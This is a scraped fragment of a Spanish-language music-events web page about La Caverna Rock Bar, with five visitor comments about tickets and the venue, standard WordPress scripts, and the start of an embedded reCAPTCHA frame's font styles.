				<div class="thb-article-nav next">
			<div class="post post-nav featured-style center-contents post-1928 type-post status-publish format-standard has-post-thumbnail hentry category-noticias thb-post-share-style1">
  <figure class="post-gallery">
    <img width="219" height="355" src="https://skaplaces.com/wp-content/uploads/2013/07/547672_4687355720820_91938968_n.jpg" class="attachment-theissue-square size-theissue-square thb-lazyload lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 219px) 100vw, 219px" data-src="https://skaplaces.com/wp-content/uploads/2013/07/547672_4687355720820_91938968_n.jpg" data-sizes="auto" data-srcset="https://skaplaces.com/wp-content/uploads/2013/07/547672_4687355720820_91938968_n.jpg 247w, https://skaplaces.com/wp-content/uploads/2013/07/547672_4687355720820_91938968_n-185x300.jpg 185w" />  </figure>
  <div class="post-inner-content">
    		<aside class="post-category ">
			<a href="https://skaplaces.com/category/noticias/" rel="category tag">Noticias</a>		</aside>
		    <div class="post-title"><h6><a href="https://skaplaces.com/skafest-en-la-burra-blanca-sabado-03-de/" title="SkaFest en La Burra Blanca Sabado 03 de Agosto"><span>SkaFest en La Burra Blanca Sabado 03 de Agosto</span></a></h6></div>  </div>
</div>			<span class="thb-article-nav-text">Next Article</span>
		</div>
					<div class="row">
	<div class="small-12 columns">
		<section id="comments">
			<a class="comment-button" id="comment-toggle">
				View Comments (5)			</a>
			<div class="row align-center">
				<div class="small-12 medium-10 large-8 columns">
					<!-- Start #comments -->
					<div class="comments-container">
													<ul class="commentlist cf">
										<li id="comment-5" class="comment even thread-even depth-1">
			<article id="div-comment-5" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/?s=172&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=344&#038;d=mm&#038;r=g 2x' class='avatar avatar-172 photo avatar-default' height='172' width='172' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://www.blogger.com/profile/06002228464970301873" class="url" rel="ugc external nofollow">RASTADEO7</a></b> <span class="says">dice:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://skaplaces.com/la-caverna-rock-bar-presenta-los/#comment-5"><time datetime="2013-08-01T04:06:52-05:00">agosto 1, 2013 a las 4:06 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>DONDE COMPRO LOS BOLETOS DE LOS RASTRILLOS DIGANME PORFAVOR&#8230;&#8230;.7</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-8" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-8" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/?s=172&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=344&#038;d=mm&#038;r=g 2x' class='avatar avatar-172 photo avatar-default' height='172' width='172' loading='lazy' decoding='async'/>						<b class="fn">Anónimo</b> <span class="says">dice:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://skaplaces.com/la-caverna-rock-bar-presenta-los/#comment-8"><time datetime="2013-08-10T05:39:06-05:00">agosto 10, 2013 a las 5:39 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Es directamente en el Bar, La Caverna Rock &amp; Bar, Miguel Angel de Quevedo 687, en el interior del Centro Cultural Veracruzano.</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-29" class="comment even thread-even depth-1">
			<article id="div-comment-29" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/?s=172&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=344&#038;d=mm&#038;r=g 2x' class='avatar avatar-172 photo avatar-default' height='172' width='172' loading='lazy' decoding='async'/>						<b class="fn">Anónimo</b> <span class="says">dice:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://skaplaces.com/la-caverna-rock-bar-presenta-los/#comment-29"><time datetime="2013-10-26T13:17:32-05:00">octubre 26, 2013 a las 1:17 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>En verdad es una caverna por que huele a eso, es una lastima que asista a ese lugar puro naco apestoso, un mal servicio, en pocas palabras es una chingadera.</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-63" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-63" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/?s=172&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=344&#038;d=mm&#038;r=g 2x' class='avatar avatar-172 photo avatar-default' height='172' width='172' loading='lazy' decoding='async'/>						<b class="fn">Anónimo</b> <span class="says">dice:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://skaplaces.com/la-caverna-rock-bar-presenta-los/#comment-63"><time datetime="2013-11-07T16:59:51-06:00">noviembre 7, 2013 a las 4:59 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>No lo recomiendo, no tiene comida esta del asco mala organisacion, de repente llega puro mugroso mariguano q pena q permitan q en el centro cultural pase eso. </p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-94" class="comment even thread-even depth-1">
			<article id="div-comment-94" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/?s=172&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=344&#038;d=mm&#038;r=g 2x' class='avatar avatar-172 photo avatar-default' height='172' width='172' loading='lazy' decoding='async'/>						<b class="fn">Anónimo</b> <span class="says">dice:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://skaplaces.com/la-caverna-rock-bar-presenta-los/#comment-94"><time datetime="2014-08-22T12:59:14-05:00">agosto 22, 2014 a las 12:59 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Que bueno q ya no vas, te diste cuenta de que no encajas. </p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
							</ul>

							
																		</div> <!-- .comments-container -->
				</div>
			</div> <!-- .row -->
		</section>
	</div>
</div> <!-- .row -->
					</div>
	</div>
	</div>
			</div>
	</div> <!-- End Main -->
		<!-- Start Footer -->
<footer id="footer" class="footer dark footer-full-width-on">
			<div class="row footer-row">
							<div class="small-12 medium-6 large-3 columns">
							</div>
			<div class="small-12 medium-6 large-3 columns">
							</div>
			<div class="small-12 medium-6 large-3 columns">
							</div>
			<div class="small-12 medium-6 large-3 columns">
							</div>
				</div>
</footer>
<!-- End Footer -->
	<!-- Start subfooter -->
<div class="subfooter style2 light subfooter-full-width-on">
	<div class="row align-center subfooter-row">
		<div class="small-12 medium-10 large-6 text-center">
						<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="thb-full-menu thb-underline"><li id="menu-item-5838" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5838"><a href="https://skaplaces.com/acerca-de/">Acerca de..</a></li>
<li id="menu-item-5839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5839"><a href="https://skaplaces.com/blog-page_12/">Preguntas Frecuentes</a></li>
</ul></div>											</div>
	</div>
</div>
<!-- End Subfooter -->
			<a id="scroll_to_top" class="style1">
							<span>Scroll To Top</span>
					</a>
			<!-- Start Content Click Capture -->
	<div class="click-capture"></div>
	<!-- End Content Click Capture -->

	<!-- Start Mobile Menu -->
<nav id="mobile-menu" class="style1 side-panel light dark-scroll" data-behaviour="thb-submenu">
	<a class="thb-mobile-close"><div><span></span><span></span></div></a>
			<div class="logo-holder mobilemenu-logo-holder">
		<a href="https://skaplaces.com/" class="logolink" title="Ska Places">
			<img src="https://skaplaces.com/wp-content/uploads/2017/02/ska-places-Default.jpg" class="logoimg logo-dark" alt="Ska Places" data-logo-alt="https://skaplaces.com/wp-content/uploads/2017/02/ska-places-Default.jpg" />
		</a>
	</div>
			<div class="custom_scroll side-panel-inner" id="menu-scroll">
			<div class="mobile-menu-top">
				<ul id="menu-main-menu-1" class="thb-mobile-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2776"><a href="https://skaplaces.com/">Inicio</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5830"><a href="https://skaplaces.com/category/haz-gratis/">Haz Gratis</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2754"><a href="https://skaplaces.com/contacto/">Contacto</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22013"><a href="https://skaplaces.com/category/festivales/">Festivales</a></li>
</ul>							</div>
			<div class="mobile-menu-bottom">
													<div class="thb-social-links-container thb-social-horizontal mono-icons">
				<div class="thb-social-link-wrap">
			<a href="https://facebook.com/skaplaces" target="_blank" class="thb-social-link social-link-facebook" rel="noreferrer">
				<div class="thb-social-label-container">
					<div class="thb-social-icon-container"><i class="thb-icon-facebook"></i></div>
											<div class="thb-social-label">Facebook</div>				</div>
							</a>
		</div>
				<div class="thb-social-link-wrap">
			<a href="https://twitter.com/skaplaces" target="_blank" class="thb-social-link social-link-twitter" rel="noreferrer">
				<div class="thb-social-label-container">
					<div class="thb-social-icon-container"><i class="thb-icon-twitter"></i></div>
											<div class="thb-social-label">Twitter</div>				</div>
							</a>
		</div>
			</div>
									</div>
		</div>
</nav>
<!-- End Mobile Menu -->

		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/theissue\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<aside class="share_screen" id="right_click_content">
			<div class="row align-center">
				<div class="small-12 medium-8 large-6 columns">
					<h4 class="text-center">You can toggle right click protection within Theme Options and customize this message as well.</h4><p class="text-center">You can also add shortcodes here.</p>				</div>
			</div>
		</aside>
		<script type="text/javascript">/* <![CDATA[ */ jQuery(document).ready( function() { jQuery.post( "https://skaplaces.com/wp-admin/admin-ajax.php", { action : "entry_views", _ajax_nonce : "b5b649fe08", post_id : 1929 } ); } ); /* ]]> */</script>
<script type="text/javascript" src="https://skaplaces.com/wp-content/plugins/meks-flexible-shortcodes/js/main.js?scu_version=3" id="mks_shortcodes_js-js"></script>
<script type="text/javascript" src="https://skaplaces.com/wp-content/themes/theissue/assets/js/vendor.min.js?scu_version=3" id="thb-vendor-js"></script>
<script type="text/javascript" src="https://cdn.plyr.io/3.6.2/plyr.polyfilled.js?scu_version=3" id="plyr-js"></script>
<script type="text/javascript" src="https://skaplaces.com/wp-includes/js/underscore.min.js?scu_version=3" id="underscore-js"></script>
<script type="text/javascript" id="thb-app-js-extra">
/* <![CDATA[ */
var themeajax = {"url":"https:\/\/skaplaces.com\/wp-admin\/admin-ajax.php","l10n":{"of":"%curr% of %total%","just_of":"of","loading":"Loading","lightbox_loading":"Loading...","nomore":"No More Posts","nomore_products":"All Products Loaded","loadmore":"Load More","added":"Added To Cart","no_results":"No Results Found","results_found":"Results Found","results_all":"View All Results","copied":"Copied","prev":"Prev","next":"Next","pinit":"PIN IT","adding_to_cart":"Adding to Cart"},"svg":{"prev_arrow":"<svg version=\"1.1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\r\n\t width=\"30px\" height=\"30px\" viewBox=\"0 0 30 30\" enable-background=\"new 0 0 30 30\" xml:space=\"preserve\">\r\n<path class=\"thb-arrow-first\" d=\"M12.757,14.997l3.585,3.243c0.201,0.174,0.201,0.459,0,0.635c-0.203,0.175-0.532,0.175-0.734,0l-3.948-3.557\r\n\tc-0.203-0.175-0.203-0.459,0-0.635l3.948-3.557c0.202-0.175,0.531-0.175,0.734,0c0.201,0.175,0.201,0.459,0,0.635L12.757,14.997z\"\/>\r\n<path class=\"thb-arrow-second\" d=\"M12.757,14.997l3.585,3.243c0.201,0.174,0.201,0.459,0,0.635c-0.203,0.175-0.533,0.175-0.734,0l-3.948-3.557\r\n\tc-0.203-0.175-0.203-0.459,0-0.635l3.948-3.557c0.201-0.175,0.531-0.175,0.734,0c0.201,0.175,0.201,0.459,0,0.635L12.757,14.997z\"\/>\r\n<\/svg>\r\n","next_arrow":"<svg version=\"1.1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\r\n\t width=\"30px\" height=\"30px\" viewBox=\"0 0 30 30\" enable-background=\"new 0 0 30 30\" xml:space=\"preserve\">\r\n<path class=\"thb-arrow-first\" d=\"M13.659,11.76c-0.201-0.175-0.201-0.459,0-0.635c0.203-0.175,0.532-0.175,0.734,0l3.947,3.557\r\n\tc0.203,0.176,0.203,0.46,0,0.635l-3.947,3.557c-0.202,0.175-0.531,0.175-0.734,0c-0.201-0.176-0.201-0.461,0-0.635l3.585-3.243\r\n\tL13.659,11.76z\"\/>\r\n<path class=\"thb-arrow-second\" d=\"M13.659,11.76c-0.201-0.175-0.201-0.459,0-0.635c0.203-0.175,0.533-0.175,0.734,0l3.948,3.557\r\n\tc0.203,0.176,0.203,0.46,0,0.635l-3.948,3.557c-0.201,0.175-0.531,0.175-0.734,0c-0.201-0.176-0.201-0.461,0-0.635l3.585-3.243\r\n\tL13.659,11.76z\"\/>\r\n<\/svg>\r\n","added_arrow":"","close_arrow":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 64 64\" enable-background=\"new 0 0 64 64\"><g fill=\"none\" stroke=\"#000\" stroke-width=\"2\" stroke-miterlimit=\"10\"><path d=\"m18.947 17.15l26.1 25.903\"\/><path d=\"m19.05 43.15l25.902-26.1\"\/><\/g><\/svg>","pagination":"<svg version=\"1.1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"thb-pagination-svg\" width=\"14px\" height=\"14px\" viewBox=\"0 0 16 16\" preserveAspectRatio=\"none\"><circle cx=\"8\" cy=\"8\" r=\"5.5\"><\/circle><\/svg>","preloader":"<svg class=\"material-spinner\" width=\"50px\" height=\"50px\" viewBox=\"0 0 66 66\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\">\n   <circle class=\"material-path\" fill=\"none\" stroke-width=\"6\" stroke-linecap=\"round\" cx=\"33\" cy=\"33\" r=\"30\"><\/circle>\n<\/svg>"},"settings":{"infinite_count":"3","site_url":"https:\/\/skaplaces.com","current_url":"https:\/\/skaplaces.com\/la-caverna-rock-bar-presenta-los\/","fixed_header_scroll":"on","fixed_header_padding":"","general_search_ajax":"on","newsletter":"off","newsletter_length":"1","newsletter_delay":"0","newsletter_mailchimp":false,"page_transition":"on","page_transition_style":"thb-fade","page_transition_in_speed":"1000","page_transition_out_speed":"500","shop_product_listing_pagination":"style1","right_click":"on","cart_url":false,"is_cart":false,"is_checkout":false,"touch_threshold":5,"mobile_menu_animation_speed":"0.3","thb_custom_video_player":"on","viai_publisher_id":""}};
/* ]]> */
</script>
<script type="text/javascript" src="https://skaplaces.com/wp-content/themes/theissue/assets/js/app.min.js?scu_version=3" id="thb-app-js"></script>
<script type="text/javascript" src="https://skaplaces.com/wp-content/plugins/wp-review/public/js/js.cookie.min.js?scu_version=3" id="js-cookie-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://skaplaces.com/wp-includes/js/wp-util.min.js?scu_version=3" id="wp-util-js"></script>
<script type="text/javascript" id="wp_review-js-js-extra">
/* <![CDATA[ */
var wpreview = {"ajaxurl":"https:\/\/skaplaces.com\/wp-admin\/admin-ajax.php","loginRequiredMessage":"You must log in to add your review"};
/* ]]> */
</script>
<script type="text/javascript" src="https://skaplaces.com/wp-content/plugins/wp-review/public/js/main.js?scu_version=3" id="wp_review-js-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfLraIUAAAAAJiofZiBEYuF-mk5DrsGLI_gNWZQ&amp;scu_version=3" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://skaplaces.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?scu_version=3" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LfLraIUAAAAAJiofZiBEYuF-mk5DrsGLI_gNWZQ",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://skaplaces.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?scu_version=3" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"124894085","post":"1929","tz":"-6","srv":"skaplaces.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "124894085", "1929" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js?scu_version=3" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<!-- Facebook Comments Plugin for WordPress: http://peadig.com/wordpress-plugins/facebook-comments/ -->
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/es_ES/sdk.js#xfbml=1&appId=749647811867323&version=v2.3";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<aside class="thb-search-popup" data-security="83dd71a88a">
	<a class="thb-mobile-close"><div><span></span><span></span></div></a>
	<div class="thb-close-text">PRESS ESC TO CLOSE</div>
	<div class="row align-center align-middle search-main-row">
		<div class="small-12 medium-8 columns">
			<form method="get" class="searchform" action="https://skaplaces.com/">
	<input type="text" name="s" class="search-field" placeholder="Type Here to Search" />
</form>
			<div class="thb-autocomplete-wrapper">
					<div class="thb-preloader">
		<svg class="material-spinner" width="50px" height="50px" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
   <circle class="material-path" fill="none" stroke-width="6" stroke-linecap="round" cx="33" cy="33" r="30"></circle>
</svg>	</div>
				</div>
		</div>
	</div>
</aside>
	</div> <!-- End Wrapper -->
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfLraIUAAAAAJiofZiBEYuF-mk5DrsGLI_gNWZQ&co=aHR0cHM6Ly9za2FwbGFjZXMuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=clz8mcwhuyfb
body_size: 48863
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
